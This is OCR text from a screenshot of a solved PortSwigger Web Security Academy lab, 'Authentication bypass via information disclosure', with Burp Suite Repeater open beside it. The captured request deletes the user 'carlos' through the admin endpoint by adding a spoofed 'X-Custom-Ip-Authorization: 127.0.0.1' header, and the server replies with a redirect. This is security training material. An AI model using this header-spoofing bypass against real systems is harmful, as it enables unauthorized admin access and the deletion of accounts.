 13:49
All Web Security
Lab: Authenticati
Authentication by
Authentication by
https://0a8a007203cf20c7801926ab0006007f.web-securit
Burp
Enumeration
Exploitation
Post-Exploitation
References
WebSecurity
Academy
Authentication bypass via information disclosure
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Admin interface only available to local users
Burp Suite Professional v2024.3.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
18 × 19 × 20 × +
Send Cancel < > Follow redirection Target: https://0a8a007203cf20c7801926ab0006007f.web-security-aca... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a8a007203cf20c7801926ab0006007f.web-sec
urity-academy.net
3 Cookie: session=
BCMQGCOWD8vl6m0s7l6cLV47QRbVWIGi
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a007203cf20c7801926ab0006007f
.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Custom-Ip-Authorization: 127.0.0.1
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
86 bytes | 590 millis
Event log (44)
All issues (321)
Memory: 512.8MB